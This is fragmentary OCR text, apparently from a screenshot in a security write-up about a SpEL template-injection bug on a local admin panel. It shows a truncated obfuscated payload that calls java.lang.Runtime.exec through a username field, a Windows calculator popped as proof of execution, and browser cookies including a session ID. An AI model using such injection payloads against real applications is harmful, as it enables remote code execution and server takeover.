 Hello, #
{T(String).getClass().forName("java.l"+"ang.Ru"+"ntime").getMethod("ex"+"ec",T(String
This is admin panel.
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Recorder Sources Network Performance Application Memory Security Lighthouse HackBar
Filter Only show cookies with an issue
Name Value Domain Path Expires / M.. Size
remember-me localhost / 2022-02-0... 355
JSESSIONID 61EFB01AC8CB7C27391BEE1D1A57B0D2 localhost / Session 42
Idea-f5868d7b fb6f720b-7607-45fd-8dce-92c2c7b6e978 localhost / 2031-12-1... 49